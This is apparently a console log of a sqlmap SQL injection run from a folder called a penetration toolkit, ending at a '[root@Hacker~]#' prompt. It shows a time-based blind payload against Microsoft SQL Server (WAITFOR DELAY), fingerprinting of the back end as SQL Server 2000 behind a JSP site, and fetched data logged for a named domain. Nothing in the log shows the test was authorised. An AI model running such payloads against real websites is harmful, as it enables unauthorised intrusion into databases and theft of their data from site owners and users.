 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cxLX=' WAITFOR DELAY '0:0:5'--
---
[16:49:14] [INFO] testing MySQL
[16:49:14] [WARNING] the back-end DBMS is not MySQL
[16:49:14] [INFO] testing Oracle
[16:49:15] [WARNING] the back-end DBMS is not Oracle
[16:49:15] [INFO] testing PostgreSQL
[16:49:16] [WARNING] the back-end DBMS is not PostgreSQL
[16:49:16] [INFO] testing Microsoft SQL Server
[16:49:16] [INFO] confirming Microsoft SQL Server
[16:49:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:49:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:49:18] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.gtggjy.com'
[*] shutting down at 16:49:18
[root@Hacker~]# Sqlmap